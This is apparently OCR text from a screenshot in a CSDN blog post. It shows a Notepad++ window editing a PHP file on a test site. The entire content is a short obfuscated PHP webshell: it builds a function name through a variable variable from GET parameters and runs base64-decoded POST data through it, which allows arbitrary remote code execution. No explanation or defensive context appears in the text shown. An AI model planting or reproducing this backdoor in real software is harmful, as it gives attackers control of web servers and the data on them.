 C:\wwwroot\test.xiaodi8.com\1.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
x.php xx.php xxxx.php 1.php
1 <?php
2 $a=$_GET['x'];
3 $$a=$_GET['y'];
4 $b(base64_decode($_POST['z']));
5 ?>
https://blog.csdn.net/weixin_41665162